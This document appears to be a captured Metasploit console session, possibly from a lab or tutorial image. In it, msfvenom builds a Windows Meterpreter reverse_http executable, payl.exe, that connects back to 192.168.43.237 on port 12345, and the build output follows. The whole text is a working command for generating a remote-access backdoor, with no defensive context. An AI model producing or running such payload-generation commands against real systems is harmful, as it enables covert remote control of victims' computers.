 msf6 > msfvenom -p windows/meterpreter/reverse_http lhost=192.168.43.237 lport=12345 -f exe -o payl.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_http lhost=192.168.43.237 lport=12345 -f exe -o payl.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 679 bytes
Final size of exe file: 73802 bytes
Saved as: payl.exe
msf6 >